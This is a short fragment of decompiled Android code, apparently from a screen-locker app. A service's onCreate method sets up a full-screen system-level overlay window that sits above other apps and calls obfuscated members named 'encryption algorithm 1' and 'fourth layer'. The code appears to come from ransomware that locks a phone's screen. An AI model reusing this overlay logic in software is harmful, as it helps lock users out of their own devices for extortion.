 @Override public void onCreate() {
hh v0 = this;
LogCatBroadcaster.start(v0);
v0.加密算法1 = new q();
v0.mywm = v0.getSystemService("window");
v0.sx = new WindowManager$LayoutParams();
v0.sx.flags = 0x500;
v0.sx.width = -1;
v0.sx.height = -1;
v0.sx.type = 2010;
v0.sx.gravity = 49;
v0.sx.format = 1;
if(!v0.isadd) {
v0.第四层();
v0.isadd = true;
}
super.onCreate();
}